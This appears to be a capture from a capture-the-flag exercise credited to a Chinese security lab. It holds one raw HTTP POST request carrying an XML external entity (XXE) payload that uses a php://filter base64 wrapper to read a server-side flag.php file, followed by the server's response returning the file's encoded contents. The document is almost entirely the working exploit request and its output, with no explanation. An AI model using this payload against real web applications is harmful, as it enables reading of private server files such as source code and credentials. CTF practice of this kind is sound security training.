 POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type:text/xml
Connection: close
Cookie: admin=0
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 28 Aug 2019 14:54:50 GMT
If-None-Match: "136-5912e92256280"
Cache-Control: max-age=0
Content-Length: 195
<?xml version = "1.0" encoding="utf-8"?>
<!DOCTYPE book [
<!ENTITY user SYSTEM
"php://filter/read=convert.base64-encode/resource=./flag.php">
]>
<creds>
<user>
&user;
</user>
</creds>
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:02:52 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>
PD9waHAKLy9mbGFne01VeWFzZDgyMTMxMjMxMjM40TB9CiA/Pgo=
贝塔安全实验室